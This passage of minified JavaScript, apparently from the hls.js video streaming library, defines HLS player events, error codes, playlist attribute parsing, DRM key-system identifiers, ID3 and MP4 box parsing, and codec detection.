TLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",u.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",u.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",u.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",u.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",u.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",u.CUES_PARSED="hlsCuesParsed",u.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",u.INIT_PTS_FOUND="hlsInitPtsFound",u.FRAG_LOADING="hlsFragLoading",u.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",u.FRAG_LOADED="hlsFragLoaded",u.FRAG_DECRYPTED="hlsFragDecrypted",u.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",u.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",u.FRAG_PARSING_METADATA="hlsFragParsingMetadata",u.FRAG_PARSED="hlsFragParsed",u.FRAG_BUFFERED="hlsFragBuffered",u.FRAG_CHANGED="hlsFragChanged",u.FPS_DROP="hlsFpsDrop",u.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",u.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",u.ERROR="hlsError",u.DESTROYING="hlsDestroying",u.KEY_LOADING="hlsKeyLoading",u.KEY_LOADED="hlsKeyLoaded",u.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",u.BACK_BUFFER_REACHED="hlsBackBufferReached",u.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",u),tn=((c={}).NETWORK_ERROR="networkError",c.MEDIA_ERROR="mediaError",c.KEY_SYSTEM_ERROR="keySystemError",c.MUX_ERROR="muxError",c.OTHER_ERROR="otherError",c),to=((h={}).KEY_SYSTEM_NO_KEYS="keySystemNoKeys",h.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",h.KEY_SYSTEM_NO_SESSION="keySystemNoSession",h.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",h.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",h.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",h.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",h.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",h.MANIFEST_LOAD_ERROR="manifestLoadError",h.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",h.MANIFEST_PARSING_ERROR="manifestParsingError",h.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",h.LEVEL_EMPTY_ERROR="levelEmptyError",h.LEVEL_LOAD_ERROR="levelLoadError",h.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",h.LEVEL_PARSING_ERROR="levelParsingError",h.LEVEL_SWITCH_ERROR="levelSwitchError",h.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",h.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",h.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",h.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",h.FRAG_LOAD_ERROR="fragLoadError",h.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",h.FRAG_DECRYPT_ERROR="fragDecryptError",h.FRAG_PARSING_ERROR="fragParsingError",h.FRAG_GAP="fragGap",h.REMUX_ALLOC_ERROR="remuxAllocError",h.KEY_LOAD_ERROR="keyLoadError",h.KEY_LOAD_TIMEOUT="keyLoadTimeOut",h.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",h.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",h.BUFFER_APPEND_ERROR="bufferAppendError",h.BUFFER_APPENDING_ERROR="bufferAppendingError",h.BUFFER_STALLED_ERROR="bufferStalledError",h.BUFFER_FULL_ERROR="bufferFullError",h.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",h.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",h.INTERNAL_EXCEPTION="internalException",h.INTERNAL_ABORTED="aborted",h.UNKNOWN="unknown",h),td=function(){},tu={trace:td,debug:td,log:td,warn:td,info:td,error:td},tc=tu,th=tc,tm=/^(\d+)x(\d+)$/,tf=/(.+?)=(".*?"|.*?)(?:,|$)/g;class tg{constructor(e){"string"==typeof e&&(e=tg.parseAttrList(e)),ti(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>"X-"===e.substring(0,2))}decimalInteger(e){let t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(!this[e])return null;{let t=(this[e]||"0x").slice(2),i=new Uint8Array((t=(1&t.length?"0":"")+t).length/2);for(let e=0;e<t.length/2;e++)i[e]=parseInt(t.slice(2*e,2*e+2),16);return i}}hexadecimalIntegerAsNumber(e){let t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){let i=this[e];return i?parseFloat(i):t}enumeratedString(e){return this[e]}bool(e){return"YES"===this[e]}decimalResolution(e){let t=tm.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e){let t,i={};for(tf.lastIndex=0;null!==(t=tf.exec(e));){let e=t[2];0===e.indexOf('"')&&e.lastIndexOf('"')===e.length-1&&(e=e.slice(1,-1)),i[t[1].trim()]=e}return i}}class tp{constructor(e,t){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,t){const i=t.attr;for(const t in i)if(Object.prototype.hasOwnProperty.call(e,t)&&e[t]!==i[t]){th.warn(`DATERANGE tag attribute: "${t}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=t;break}e=ti(new tg({}),i,e)}if(this.attr=e,this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const e=new Date(this.attr["END-DATE"]);ts(e.getTime())&&(this._endDate=e)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get startDate(){return this._startDate}get endDate(){if(this._endDate)return this._endDate;let e=this.duration;return null!==e?new Date(this._startDate.getTime()+1e3*e):null}get duration(){if("DURATION"in this.attr){let e=this.attr.decimalFloatingPoint("DURATION");if(ts(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isValid(){return!!this.id&&!this._badValueForSameId&&ts(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}class t_{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var ty="audio",tv="video",tS="audiovideo";class tT{constructor(e){this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams={[ty]:null,[tv]:null,[tS]:null},this.baseurl=e}setByteRange(e,t){let i,s=e.split("@",2);i=1===s.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get byteRange(){return this._byteRange?this._byteRange:[]}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=e7.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}}class tx extends tT{constructor(e,t){super(t),this._decryptdata=null,this.rawProgramDateTime=null,this.programDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.stats=new t_,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get decryptdata(){let{levelkeys:e}=this;if(!e&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){let e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{let e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(null===this.programDateTime||!ts(this.programDateTime))return null;let e=ts(this.duration)?this.duration:0;return this.programDateTime+1e3*e}get encrypted(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){let e=Object.keys(this.levelkeys),t=e.length;if(t>1||1===t&&this.levelkeys[e[0]].encrypted)return!0}return!1}setKeyFormat(e){if(this.levelkeys){let t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}}abortRequests(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()}setElementaryStreamInfo(e,t,i,s,r,a=!1){let{elementaryStreams:l}=this,n=l[e];if(!n){l[e]={startPTS:t,endPTS:i,startDTS:s,endDTS:r,partial:a};return}n.startPTS=Math.min(n.startPTS,t),n.endPTS=Math.max(n.endPTS,i),n.startDTS=Math.min(n.startDTS,s),n.endDTS=Math.max(n.endDTS,r)}clearElementaryStreamInfo(){let{elementaryStreams:e}=this;e[ty]=null,e[tv]=null,e[tS]=null}}class tb extends tT{constructor(e,t,i,s,r){super(i),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.stats=new t_,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=s;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){let{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}class tE{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}let t=this.lastPartSn-e.lastPartSn,i=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!i||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1,this.availabilityDelay=e.availabilityDelay}get hasProgramDateTime(){return!!this.fragments.length&&ts(this.fragments[this.fragments.length-1].programDateTime)}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||10}get drift(){let e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){var e;return null!=(e=this.fragments)&&e.length?this.fragments[this.fragments.length-1].end:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}get lastPartSn(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}function tk(e){return Uint8Array.from(atob(e),e=>e.charCodeAt(0))}function tC(e){return Uint8Array.from(unescape(encodeURIComponent(e)),e=>e.charCodeAt(0))}let tw="undefined"!=typeof self?self:void 0;var tL="org.w3.clearkey",tA="com.apple.fps",tI="com.microsoft.playready",tR="com.widevine.alpha",tM="org.w3.clearkey",tD="com.apple.streamingkeydelivery",tO="com.microsoft.playready",tP="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function tN(e){switch(e){case tD:return tA;case tO:return tI;case tP:return tR;case tM:return tL}}function tF(e){return"edef8ba979d64acea3c827dcd51d21ed"===e?tR:"9a04f07998404286ab92e65be0885f95"===e?tI:"1077efecc0b24d02ace33c1e52e2fb4b"===e||"e2719d58a985b3c9781ab030af78d30e"===e?tL:void 0}function tj(e){switch(e){case tA:return tD;case tI:return tO;case tR:return tP;case tL:return tM}}function tU(e){let{drmSystems:t,widevineLicenseUrl:i}=e,s=t?[tA,tR,tI,tL].filter(e=>!!t[e]):[];return!s[tR]&&i&&s.push(tR),s}let tB=null!=tw&&null!=(m=tw.navigator)&&m.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function t$(e){let t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),i=String.fromCharCode.apply(null,Array.from(t)),s=i.substring(i.indexOf("<"),i.length),r=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(r){let e=r.childNodes[0]?r.childNodes[0].nodeValue:r.getAttribute("VALUE");if(e){let t,i=tk(e).subarray(0,16);return(t=function(e,t,i){let s=e[t];e[t]=e[i],e[i]=s})(i,0,3),t(i,1,2),t(i,4,5),t(i,6,7),i}}return null}function tG(e,t,i){return Uint8Array.prototype.slice?e.slice(t,i):new Uint8Array(Array.prototype.slice.call(e,t,i))}let tV=(e,t)=>t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tH=(e,t)=>t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tz=(e,t)=>{let i=t,s=0;for(;tV(e,t);)s+=10,s+=tW(e,t+6),tH(e,t+10)&&(s+=10),t+=s;if(s>0)return e.subarray(i,i+s)},tW=(e,t)=>(127&e[t])<<21|(127&e[t+1])<<14|(127&e[t+2])<<7|127&e[t+3],tq=(e,t)=>tV(e,t)&&tW(e,t+6)+10<=e.length-t,tK=e=>{let t=tZ(e);for(let e=0;e<t.length;e++){let i=t[e];if(tY(i))return t2(i)}},tY=e=>e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info,tX=e=>{let t=String.fromCharCode(e[0],e[1],e[2],e[3]),i=tW(e,4);return{type:t,size:i,data:e.subarray(10,10+i)}},tZ=e=>{let t=0,i=[];for(;tV(e,t);){let s=tW(e,t+6),r=(t+=10)+s;for(;t+8<r;){let s=tX(e.subarray(t)),r=tQ(s);r&&i.push(r),t+=s.size+10}tH(e,t)&&(t+=10)}return i},tQ=e=>"PRIV"===e.type?tJ(e):"W"===e.type[0]?t1(e):t0(e),tJ=e=>{if(e.size<2)return;let t=t3(e.data,!0),i=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:i.buffer}},t0=e=>{if(e.size<2)return;if("TXXX"===e.type){let t=1,i=t3(e.data.subarray(t),!0);t+=i.length+1;let s=t3(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t3(e.data.subarray(1));return{key:e.type,data:t}},t1=e=>{if("WXXX"===e.type){if(e.size<2)return;let t=1,i=t3(e.data.subarray(t),!0);t+=i.length+1;let s=t3(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t3(e.data);return{key:e.type,data:t}},t2=e=>{if(8===e.data.byteLength){let t=new Uint8Array(e.data),i=1&t[3],s=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return s/=45,i&&(s+=47721858.84),Math.round(s)}},t3=(e,i=!1)=>{let s,r,a=function(){if(!navigator.userAgent.includes("PlayStation 4"))return t||void 0===self.TextDecoder||(t=new self.TextDecoder("utf-8")),t}();if(a){let t=a.decode(e);if(i){let e=t.indexOf("\0");return -1!==e?t.substring(0,e):t}return t.replace(/\0/g,"")}let l=e.length,n="",o=0;for(;o<l&&(0!==(s=e[o++])||!i);)if(0!==s&&3!==s)switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=String.fromCharCode(s);break;case 12:case 13:n+=String.fromCharCode((31&s)<<6|63&(r=e[o++]));break;case 14:n+=String.fromCharCode((15&s)<<12|(63&(r=e[o++]))<<6|63&e[o++])}return n},t4=function(e){let t="";for(let i=0;i<e.length;i++){let s=e[i].toString(16);s.length<2&&(s="0"+s),t+=s}return t},t5=[].push,t8={video:1,audio:2,id3:3,text:4};function t6(e){return String.fromCharCode.apply(null,e)}function t9(e,t){let i=e[t]<<8|e[t+1];return i<0?65536+i:i}function t7(e,t){let i=it(e,t);return i<0?0x100000000+i:i}function ie(e,t){let i=t7(e,t);return i*=0x100000000,i+=t7(e,t+4)}function it(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function ii(e,t,i){e[t]=i>>24,e[t+1]=i>>16&255,e[t+2]=i>>8&255,e[t+3]=255&i}function is(e,t){let i=[];if(!t.length)return i;let s=e.byteLength;for(let r=0;r<s;){let a=t7(e,r),l=t6(e.subarray(r+4,r+8)),n=a>1?r+a:s;if(l===t[0])if(1===t.length)i.push(e.subarray(r+8,n));else{let s=is(e.subarray(r+8,n),t.slice(1));s.length&&t5.apply(i,s)}r=n}return i}function ir(e){let t=[],i=is(e,["moov","trak"]);for(let e=0;e<i.length;e++){let s=i[e],r=is(s,["tkhd"])[0];if(r){let e=r[0],i=t7(r,0===e?12:20),a=is(s,["mdia","mdhd"])[0];if(a){e=a[0];let r=t7(a,0===e?12:20),l=is(s,["mdia","hdlr"])[0];if(l){let e={soun:ty,vide:tv}[t6(l.subarray(8,12))];if(e){let a=function(e){let t=e.subarray(8),i=t.subarray(86),s=t6(t.subarray(4,8)),r=s,a="enca"===s||"encv"===s;if(a){let e=is(t,[s])[0].subarray("enca"===s?28:78);is(e,["sinf"]).forEach(e=>{let t=is(e,["schm"])[0];if(t){let i=t6(t.subarray(4,8));if("cbcs"===i||"cenc"===i){let t=is(e,["frma"])[0];t&&(r=t6(t))}}})}switch(r){case"avc1":case"avc2":case"avc3":case"avc4":{let e=is(i,["avcC"])[0];r+="."+il(e[1])+il(e[2])+il(e[3]);break}case"mp4a":{let e=is(t,[s])[0],i=is(e.subarray(28),["esds"])[0];if(i&&i.length>12){let e=4;if(3!==i[e++])break;e=ia(i,e)+2;let t=i[e++];if(128&t&&(e+=2),64&t&&(e+=i[e++]),4!==i[e++])break;e=ia(i,e);let s=i[e++];if(64===s)r+="."+il(s);else break;if(e+=12,5!==i[e++])break;e=ia(i,e);let a=i[e++],l=(248&a)>>3;31===l&&(l+=1+((7&a)<<3)+((224&i[e])>>5)),r+="."+l}break}case"hvc1":case"hev1":{let e=is(i,["hvcC"])[0],t=e[1],s=["","A","B","C"][t>>6],a=t7(e,2),l=e[12],n=e.subarray(6,12);r+="."+s+(31&t),r+="."+a.toString(16).toUpperCase(),r+="."+((32&t)>>5?"H":"L")+l;let o="";for(let e=n.length;e--;){let t=n[e];(t||o)&&(o="."+t.toString(16).toUpperCase()+o)}r+=o;break}case"dvh1":case"dvhe":{let e=is(i,["dvcC"])[0],t=e[2]>>1&127,s=e[2]<<5&32|e[3]>>3&31;r+="."+io(t)+"."+io(s);break}case"vp09":{let e=is(i,["vpcC"])[0],t=e[4],s=e[5],a=e[6]>>4&15;r+="."+io(t)+"."+io(s)+"."+io(a);break}case"av01":{let e=is(i,["av1C"])[0],t=e[1]>>>5,s=31&e[1],a=e[2]>>>7?"H":"M",l=(64&e[2])>>6,n=(32&e[2])>>5,o=(16&e[2])>>4,d=(8&e[2])>>3,u=(4&e[2])>>2,c=3&e[2];r+="."+t+"."+io(s)+a+"."+io(2===t&&l?n?12:10:l?10:8)+"."+o+"."+d+u+c+"."+io(1)+"."+io(1)+"."+io(1)+".0"}}return{codec:r,encrypted:a}}(is(s,["mdia","minf","stbl","stsd"])[0]);t[i]={timescale:r,type:e},t[e]=tt({timescale:r,id:i},a)}}}}}return is(e,["moov","mvex","trex"]).forEach(e=>{let i=t[t7(e,4)];i&&(i.default={duration:t7(e,12),flags:t7(e,20)})}),t}function ia(e,t){let i=t+5;for(;128&e[t++]&&t<i;);return t}function il(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function io(e){return(e<10?"0":"")+e}function id(e){let t=is(e,["schm"])[0];if(t){let i=t6(t.subarray(4,8));if("cbcs"===i||"cenc"===i)return is(e,["schi","tenc"])[0]}return null}function iu(e,t){let i=new Uint8Array(e.length+t.length);return i.set(e),i.set(t,e.length),i}function ic(e,t){let i=[],s=t.samples,r=t.timescale,a=t.id,l=!1;return is(s,["moof"]).map(n=>{let o=n.byteOffset-8;is(n,["traf"]).map(n=>{let d=is(n,["tfdt"]).map(e=>{let t=e[0],i=t7(e,4);return 1===t&&(i*=0x100000000,i+=t7(e,8)),i/r})[0];return void 0!==d&&(e=d),is(n,["tfhd"]).map(d=>{let u=t7(d,4),c=0xffffff&t7(d,0),h=0,m=0,f=8;u===a&&((1&c)!=0&&(f+=8),(2&c)!=0&&(f+=4),(8&c)!=0&&(h=t7(d,f),f+=4),(16&c)!=0&&(m=t7(d,f),f+=4),(32&c)!=0&&(f+=4),"video"===t.type&&(l=function(e){if(!e)return!1;let t=e.indexOf("."),i=t<0?e:e.substring(0,t);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(t.codec)),is(n,["trun"]).map(a=>{let n=a[0],d=0xffffff&t7(a,0),u=0,c=(256&d)!=0,f=0,g=(512&d)!=0,p=0,_=(1024&d)!=0,y=(2048&d)!=0,v=0,S=t7(a,4),T=8;(1&d)!=0&&(u=t7(a,T),T+=4),(4&d)!=0&&(T+=4);let x=u+o;for(let o=0;o<S;o++){if(c?(f=t7(a,T),T+=4):f=h,g?(p=t7(a,T),T+=4):p=m,_&&(T+=4),y&&(v=0===n?t7(a,T):it(a,T),T+=4),t.type===tv){let t=0;for(;t<p;){let a=t7(s,x);x+=4,function(e,t){if(!e)return 6==(31&t);{let e=t>>1&63;return 39===e||40===e}}(l,s[x])&&ih(s.subarray(x,x+a),l?2:1,e+v/r,i),x+=a,t+=a+4}}e+=f/r}}))})})}),i}function ih(e,t,i,s){let r,a=im(e);r=0+t;let l=0,n=0,o=0;for(;r<a.length;){l=0;do{if(r>=a.length)break;l+=o=a[r++]}while(255===o)n=0;do{if(r>=a.length)break;n+=o=a[r++]}while(255===o)let e=a.length-r,t=r;if(n<e)r+=n;else if(n>e){th.error(`Malformed SEI payload. ${n} is too small, only ${e} bytes left to parse.`);break}if(4===l){if(181===a[t++]){let e=t9(a,t);if(t+=2,49===e){let e=t7(a,t);if(t+=4,0x47413934===e){let e=a[t++];if(3===e){let r=a[t++],n=31&r,o=64&r,d=o?2+3*n:0,u=new Uint8Array(d);if(o){u[0]=r;for(let e=1;e<d;e++)u[e]=a[t++]}s.push({type:e,payloadType:l,pts:i,bytes:u})}}}}}else if(5===l&&n>16){let e=[];for(let i=0;i<16;i++){let s=a[t++].toString(16);e.push(1==s.length?"0"+s:s),(3===i||5===i||7===i||9===i)&&e.push("-")}let r=n-16,o=new Uint8Array(r);for(let e=0;e<r;e++)o[e]=a[t++];s.push({payloadType:l,pts:i,uuid:e.join(""),userData:t3(o),userDataBytes:o})}}}function im(e){let t=e.byteLength,i=[],s=1;for(;s<t-2;)0===e[s]&&0===e[s+1]&&3===e[s+2]?(i.push(s+2),s+=2):s++;if(0===i.length)return e;let r=t-i.length,a=new Uint8Array(r),l=0;for(s=0;s<r;l++,s++)l===i[0]&&(l++,i.shift()),a[s]=e[l];return a}let ig={};class ip{static clearKeyUriToKeyIdMap(){ig={}}constructor(e,t,i,s=[1],r=null){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=i,this.keyFormatVersions=s,this.iv=r,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&"AES-128"!==e}isSupported(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case tD:case tP:case tO:case tM:return -1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1}getDecryptData(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||th.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0);let t=function(e){let t=new Uint8Array(16);for(let i=12;i<16;i++)t[i]=e>>8*(15-i)&255;return t}(e);return new ip(this.method,this.uri,"identity",this.keyFormatVersions,t)}let t=function(e){let t=e.split(":"),i=null;if("data"===t[0]&&2===t.length){let e=t[1].split(";"),s=e[e.length-1].split(",");if(2===s.length){let t="base64"===s[0],r=s[1];if(t)e.splice(-1,1),i=tk(r);else{let e,t;e=tC(r).subarray(0,16),(t=new Uint8Array(16)).set(e,16-e.length),i=t}}}return i}(this.uri);if(t)switch(this.keyFormat){case tP:this.pssh=t,t.length>=22&&(this.keyId=t.subarray(t.length-22,t.length-6));break;case tO:{let e=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=function(e,t,i){let s,r;if(16!==e.byteLength)throw RangeError("Invalid system id");s=new Uint8Array,r=new Uint8Array;let a=new Uint8Array(4);return i&&i.byteLength>0&&new DataView(a.buffer).setUint32(0,i.byteLength,!1),function(e,...t){let i=t.length,s=8,r=i;for(;r--;)s+=t[r].byteLength;let a=new Uint8Array(s);for(a[0]=s>>24&255,a[1]=s>>16&255,a[2]=s>>8&255,a[3]=255&s,a.set(e,4),r=0,s=8;r<i;r++)a.set(t[r],s),s+=t[r].byteLength;return a}([112,115,115,104],new Uint8Array([0,0,0,0]),e,r,s,a,i||new Uint8Array)}(e,0,t),this.keyId=t$(t);break}default:{let e=t.subarray(0,16);if(16!==e.length){let t=new Uint8Array(16);t.set(e,16-e.length),e=t}this.keyId=e}}if(!this.keyId||16!==this.keyId.byteLength){let e=ig[this.uri];if(!e){let t=Object.keys(ig).length%Number.MAX_SAFE_INTEGER;new DataView((e=new Uint8Array(16)).buffer,12,4).setUint32(0,t),ig[this.uri]=e}this.keyId=e}return this}}let i_=/\{\$([a-zA-Z0-9-_]+)\}/g;function iy(e,t,i){if(null!==e.variableList||e.hasVariableRefs)for(let s=i.length;s--;){let r=i[s],a=t[r];a&&(t[r]=iv(e,a))}}function iv(e,t){if(null!==e.variableList||e.hasVariableRefs){let i=e.variableList;return t.replace(i_,t=>{let s=t.substring(2,t.length-1),r=null==i?void 0:i[s];return void 0===r?(e.playlistParsingError||(e.playlistParsingError=Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${s}"`)),t):r})}return t}function iS(e,t,i){let s,r,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){s=t.QUERYPARAM;try{let e=new self.URL(i).searchParams;if(e.has(s))r=e.get(s);else throw Error(`"${s}" does not match any query parameter in URI: "${i}"`)}catch(t){e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE QUERYPARAM: ${t.message}`))}}else s=t.NAME,r=t.VALUE;s in a?e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${s}"`)):a[s]=r||""}function iT(e=!0){if("undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}let ix={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw 